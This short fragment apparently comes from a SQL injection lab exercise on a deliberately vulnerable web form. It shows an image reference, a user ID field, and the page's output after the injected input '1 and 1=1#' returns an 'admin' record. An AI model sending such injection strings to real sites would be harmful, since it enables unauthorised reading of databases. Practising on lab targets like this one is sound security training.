 User ID: Submit
ID: 1 and 1=1#
First name: admin
Surname: admin